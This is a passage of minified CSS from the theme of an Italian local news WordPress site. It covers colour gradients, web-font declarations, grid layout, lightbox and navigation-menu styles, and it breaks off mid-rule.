100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.magellano_browserpush_close{position:absolute;right:0;top:10px;width:12px;height:12px;opacity:.6;z-index:100001}.magellano_browserpush_close:hover{opacity:1}.magellano_browserpush_close:after,.magellano_browserpush_close:before{position:absolute;left:0;content:' ';height:12px;width:2px;background-color:#333}.magellano_browserpush_close:before{transform:rotate(45deg)}.magellano_browserpush_close:after{transform:rotate(-45deg)}.magellano_browserpush{z-index:100000;position:relative;cursor:pointer}.mgt-span{font-size:10px!important;text-transform:none!important;font-weight:400!important}.mgt-row{display:flex;width:100%}.leggi-text{width:100%;text-transform:uppercase!important;border-bottom-width:1px!important;--border-opacity:1!important;border-color:#fff!important;border-color:rgba(255,255,255,var(--border-opacity))!important;padding-bottom:.5rem!important;margin-bottom:0!important;margin-top:0!important}.leggi-anche-text{width:100%;text-transform:uppercase!important;border-bottom-width:1px!important;--border-opacity:1!important;border-color:#fff!important;border-color:rgba(255,255,255,var(--border-opacity))!important;padding-bottom:.5rem!important;margin-bottom:0!important;margin-top:0!important;font-style:italic;font-size:10px}.mgt-helper{display:inline-block;height:100%;vertical-align:middle}.mgt-white{border-top:1px solid #fff;border-radius:0!important;padding-top:8px;line-height:1.2}.mgt-testo{width:100%;float:left}.mgt-testo{margin-bottom:8px}.mgt-immagine{flex:30%;float:left;text-align:center;padding:8px}.mgt-immagine img{height:auto;width:100%;max-width:200px}.mtg-clmn-text{width:70%;padding-right:8px}.mgt-clmn-img{width:30%}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}.mgt-clmn-img{width:30%;text-align:center;margin:.6em 0}.nomobile{display:none}.mgt-title-span{display:-webkit-box;border-radius:0;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.mtg-clmn-text{width:100%!important;padding-right:0}.mgt-clmn-img{width:100%!important}.leggi-text{font-size:13px!important}}@font-face{font-family:aft-icons;src:url('https://www.cataniaoggi.it/wp-content/themes/covernews-pro/assets/covernews-icons/fonts/aft-icons.eot?kiv2u2');src:url('https://www.cataniaoggi.it/wp-content/themes/covernews-pro/assets/covernews-icons/fonts/aft-icons.eot?kiv2u2#iefix') format('embedded-opentype'),url('https://www.cataniaoggi.it/wp-content/themes/covernews-pro/assets/covernews-icons/fonts/aft-icons.ttf?kiv2u2') format('truetype'),url('https://www.cataniaoggi.it/wp-content/themes/covernews-pro/assets/covernews-icons/fonts/aft-icons.woff?kiv2u2') format('woff'),url('https://www.cataniaoggi.it/wp-content/themes/covernews-pro/assets/covernews-icons/fonts/aft-icons.svg?kiv2u2#aft-icons') format('svg');font-weight:400;font-style:normal;font-display:swap}.author-links .fa-clock,.author-links .fa-user-circle,.covernews-icon-angle-down:before,.covernews-icon-angle-left:before,.covernews-icon-angle-right:before,.covernews-icon-angle-up:before,.covernews-icon-search:before,.em-post-format .fa-video,.slick-arrow.fa-angle-down,.slick-arrow.fa-angle-left,.slick-arrow.fa-angle-right,.slick-arrow.fa-angle-up{font-family:aft-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.author-links .fa-user-circle::before{content:"\e903"}.author-links .fa-clock::before{content:"\e904"}.em-post-format .fa-video::before{content:"\f03d"}.covernews-icon-angle-left:before,.slick-arrow.fa-angle-left::before,body.rtl .sub-menu .menu-item-has-children a .covernews-icon-angle-down:before{content:"\f104"}.covernews-icon-angle-right:before,.slick-arrow.fa-angle-right::before,.sub-menu .menu-item-has-children a .covernews-icon-angle-down:before{content:"\f105"}.covernews-icon-angle-up:before,.slick-arrow.fa-angle-up::before{content:"\f106"}.covernews-icon-angle-down:before,.slick-arrow.fa-angle-down::before{content:"\f107"}.covernews-icon-search:before{content:"\f002"}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}h1{margin:.67em 0;font-size:2em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}table{border-spacing:0;border-collapse:collapse}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.label{border:1px solid #000}.table{border-collapse:collapse!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}[role=button]{cursor:pointer}h1,h2,h3,h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small{font-weight:400;line-height:1;color:#777}h1,h2,h3{margin-top:20px;margin-bottom:10px}h1 small,h2 small,h3 small{font-size:65%}h4{margin-top:10px;margin-bottom:10px}h4 small{font-size:75%}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:18px}p{margin:0 0 10px}small{font-size:85%}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-md-12,.col-md-4,.col-md-8,.col-sm-12,.col-sm-4,.col-sm-6,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12{float:left}.col-xs-12{width:100%}@media (min-width:768px){.col-sm-12,.col-sm-4,.col-sm-6{float:left}.col-sm-12{width:100%}.col-sm-6{width:50%}.col-sm-4{width:33.33333333%}}@media (min-width:992px){.col-md-12,.col-md-4,.col-md-8{float:left}.col-md-12{width:100%}.col-md-8{width:66.66666667%}.col-md-4{width:33.33333333%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}input[type=search]{-webkit-appearance:none}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.radio input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.open>a{outline:0}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.clearfix:after,.clearfix:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.row:after{clear:both}.pull-right{float:right!important}.hide{display:none!important}.show{display:block!important}.hidden{display:none!important}@-ms-viewport{width:device-width}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@font-face{font-display:swap;font-family:Lato;font-style:normal;font-weight:400;src:url(https://www.cataniaoggi.it/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v24/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Lato;font-style:normal;font-weight:700;src:url(https://www.cataniaoggi.it/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v24/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://www.cataniaoggi.it/wp-content/cache/fonts/1/google-fonts/fonts/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSds18Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://www.cataniaoggi.it/wp-content/cache/fonts/1/google-fonts/fonts/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7l.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://www.cataniaoggi.it/wp-content/cache/fonts/1/google-fonts/fonts/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlxdu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}html{font-family:Lato,-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0}article,aside,figcaption,figure,footer,header,main,menu,nav,section{display:block}canvas,progress,video{display:inline-block;vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}b,strong{font-weight:700}h1{font-size:2em;margin:.67em 0}small{font-size:80%}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;display:inline-block;vertical-align:middle;margin:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0 10px;width:unset}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}body,button,input,optgroup,select,textarea{color:#3a3a3a;font-family:Lato,-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-size:16px;line-height:1.6}h1,h2,h3,h4{clear:both;color:#000;font-weight:700}.entry-meta .item-metadata,.figure-categories .cat-links,.font-family-1,.grid-item-metadata .item-metadata,.grid-item-metadata span.item-metadata.posts-author,.main-navigation a,.nav-links a,.widget-title,h1,h2,h3,h4{font-family:'Source Sans Pro',-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif}header.entry-header h1.entry-title{font-size:50px}p{margin-bottom:10px}cite,i{font-style:italic}ins{text-decoration:none}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background-color:#f7f7f7}ul{margin-left:0;padding-left:0}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}img{height:auto;max-width:100%}figure{margin:0 auto}table{margin:0 0 1.5em;width:100%}button,input[type=button],input[type=submit]{border:none;font-size:16px;line-height:1;outline:0;padding:5px 25px}button:focus-within,input[type=button]:focus-within,input[type=submit]:focus-within{outline:dotted 1px;outline-offset:-3px}input[type=email],input[type=number],input[type=search],input[type=text],input[type=url],textarea{color:#666;border:1px solid #ccc;border-radius:3px;padding:10px;outline:0}input[type=email]:focus-within,input[type=number]:focus-within,input[type=search]:focus-within,input[type=text]:focus-within,input[type=url]:focus-within,textarea:focus-within{outline:solid 1px;outline-offset:-3px}input,select{height:45px;line-height:45px}select{padding:0 5px;min-width:199px}input[type=checkbox],input[type=radio]{height:auto;line-height:normal}input[type=email]:focus,input[type=number]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{color:#111}select{border:1px solid #ccc}textarea{width:100%}a{color:#404040;text-decoration:none}a:visited{color:#404040}a:active,a:focus,a:hover{color:#bb1919;outline:0;text-decoration:none}a:focus{outline:dotted 1px}.container{padding-left:15px;padding-right:15px}[class*=col-]:not([class*=elementor-col-]){padding-left:7.5px;padding-right:7.5px}.primary-footer [class*=col-].col-sm-12:not(.primary-footer-area),.promotionspace>[class*=col-]:not([class*=elementor-col-]),.secondary-footer [class*=col-]{padding-left:0;padding-right:0}.promotionspace>[class*=col-]:not([class*=elementor-col-])>.row{margin-right:0;margin-left:0}.kol-12{width:100%;position:relative}.row{margin-right:-7.5px;margin-left:-7.5px}.col-sm-15{position:relative;min-height:1px}@media (min-width:768px){.col-sm-15{width:20%;float:left}}@media (max-width:768px){.col-sm-15{width:50%;float:left}.promotion-section{margin-top:20px}}@media (max-width:426px){.col-sm-15{width:100%}}.main-navigation{border-top:1px solid;border-bottom:1px solid;text-align:center}.main-navigation span.af-mobile-site-title-wrap{display:none}.main-navigation.nav-down i.ham{margin-right:auto;margin-left:0}.aft-sticky-navigation{position:fixed;width:100%;z-index:9999;top:-100px;transform:translateY(100px);transition:all .2s ease-in-out}body.scrollboth-sticky-header .aft-sticky-navigation,body.scrolldown-sticky-header .aft-sticky-navigation{top:-100px}body.scrolldown-sticky-header .aft-sticky-navigation.nav-down{transform:translateY(-100%)}.navigation-container{border-left:1px solid;border-right:1px solid;position:relative}.navigation-container .site-title,.navigation-container ul li a{color:#fff}.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap .site-title a{color:#fff}.offcanvas-nav{position:relative;display:table-cell;vertical-align:middle}.af-search-wrap{width:25px;position:relative;display:inline-block;text-align:center}.search-icon{display:block;line-height:35px;height:35px;font-size:16px;color:#fff;font-weight:700;text-align:center;outline:0}.search-icon:active,.search-icon:focus,.search-icon:hover,.search-icon:visited{color:#fff;outline:0}.search-icon:focus{outline:dotted 1px}.search-icon:focus-within{outline:dotted 1px}.af-search-form{background:#fff;position:absolute;right:0;top:120%;width:325px;text-align:left;visibility:hidden;opacity:0;margin:0 auto;margin-top:1px;padding:14px;z-index:99;border-radius:0;-webkit-transition:opacity .2s,top .4s,visibility 0s linear .4s;-moz-transition:opacity .2s,top .4s,visibility 0s linear .4s;-ms-transition:opacity .2s,top .4s,visibility 0s linear .4s;-o-transition:opacity .2s,top .4s,visibility 0s linear .4s;transition:opacity .2s,top .4s,visibility 0s linear .4s;-webkit-box-shadow:0 4px 5px 0 rgba(0,0,0,.15);-moz-box-shadow:0 4px 5px 0 rgba(0,0,0,.15);-ms-box-shadow:0 4px 5px 0 rgba(0,0,0,.15);-o-box-shadow:0 4px 5px 0 rgba(0,0,0,.15);box-shadow:0 4px 5px 0 rgba(0,0,0,.15)}.search-overlay.reveal-search .af-search-form{visibility:visible;opacity:1;z-index:9999;top:100%;-webkit-transition:opacity .4s,top .4s;-moz-transition:opacity .4s,top .4s;-ms-transition:opacity .4s,top .4s;-o-transition:opacity .4s,top .4s;transition:opacity .4s,top .4s}.search-overlay.reveal-search .search-icon i.covernews-icon-search:after,.search-overlay.reveal-search .search-icon i.covernews-icon-search:before{content:'';width:14px;height:2px;background-color:#fff;position:absolute;margin:auto;top:0;right:0;bottom:0;left:0;transform:rotate(45deg);-webkit-transition:rotate .4s,top .4s;-moz-transition:rotate .4s,top .4s;-ms-transition:rotate .4s,top .4s;-o-transition:rotate .4s,top .4s;transition:rotate .4s,top .4s}.search-overlay.reveal-search .search-icon i.covernews-icon-search:after{width:2px;height:14px}.main-navigation .toggle-menu{height:55px;width:85px;cursor:pointer;display:none}@media only screen and (max-width:991px){body.scrollboth-sticky-header.aft-sticky-header-revealed .aft-sticky-navigation.nav-up,body.scrolldown-sticky-header.aft-sticky-header-revealed .aft-sticky-navigation.nav-up{transform:translateY(0)}.main-navigation .toggle-menu{display:block;text-align:initial}.main-navigation .toggle-menu a{display:inline-block;height:50px;width:40px;text-align:center;cursor:pointer;font-size:14px;padding:0;padding-left:8px;vertical-align:middle}.main-navigation .toggle-menu a:focus{outline:#fff dotted 1px;outline-offset:-5px}}.main-navigation button.toggle-menu{border:none;padding:0;background-color:transparent}.main-navigation button.toggle-menu:focus-within{outline:dotted 1px}.ham{width:23px;height:2px;top:27px;display:block;margin-right:auto;background-color:#fff;position:relative;-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-ms-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:all .25s ease-in-out}.main-navigation button.toggle-menu .ham{top:0}.ham:after,.ham:before{position:absolute;content:'';width:100%;height:2px;left:0;background-color:#fff;-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-ms-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:all .25s ease-in-out}.ham:before{top:-8px}.ham:after{top:8px}.ham.exit{background-color:transparent}.ham.exit:before{-webkit-transform:translateY(8px) rotateZ(-45deg);-moz-transform:translateY(8px) rotateZ(-45deg);-ms-transform:translateY(8px) rotateZ(-45deg);-o-transform:translateY(8px) rotateZ(-45deg);transform:translateY(8px) rotateZ(-45deg)}.ham.exit:after{-webkit-transform:translateY(-8px) rotateZ(45deg);-moz-transform:translateY(-8px) rotateZ(45deg);-ms-transform:translateY(-8px) rotateZ(45deg);-o-transform:translateY(-8px) rotateZ(45deg);transform:translateY(-8px) rotateZ(45deg)}.main-navigation .menu>ul{display:block;margin:0;padding:0;list-style:none;vertical-align:top}@media only screen and (max-width:991px){.main-navigation .menu>ul{display:none}}.main-navigation .menu ul li{position:relative;display:block;float:left}.main-navigation .menu ul li a{text-rendering:optimizeLegibility;font-weight:700;font-size:16px;line-height:20px;letter-spacing:1px}.main-navigation .menu ul li i{padding:0 10px;display:inline-block;line-height:1px}.main-navigation .menu li a button{padding:0 6px;display:inline-block;border:none;background-color:transparent;font-size:17px;vertical-align:middle;font-weight:700}@media only screen and (min-width:992px){.main-navigation .menu ul.menu-desktop>li>a,.main-navigation .menu ul>li>a{display:block;padding:15px 25px;padding-left:0}.main-navigation .menu ul ul li{width:260px}.main-navigation .menu ul ul a{border-top:1px solid rgba(0,0,0,.1);display:block;padding:12px 15px;line-height:inherit;position:relative}.main-navigation .menu ul ul a:before{margin-right:10px;position:absolute;left:15px;top:16px;display:inline-block;content:"\f105";font-weight:700;display:none}.main-navigation .menu ul ul{background:#353535;position:absolute;text-align:left;visibility:hidden;opacity:0;margin:0 auto;padding:0;z-index:9;-webkit-transition:opacity .2s,top .4s,visibility 0s linear .4s;-moz-transition:opacity .2s,top .4s,visibility 0s linear .4s;-ms-transition:opacity .2s,top .4s,visibility 0s linear .4s;-o-transition:opacity .2s,top .4s,visibility 0s linear .4s;transition:opacity .2s,top .4s,visibility 0s linear .4s;-webkit-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);-moz-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);-ms-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);-o-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);transform:scale(0)}.main-navigation .menu li:focus-within>ul{visibility:visible;opacity:1;z-index:999;top:100%;-webkit-transition:opacity .4s,top .4s;-moz-transition:opacity .4s,top 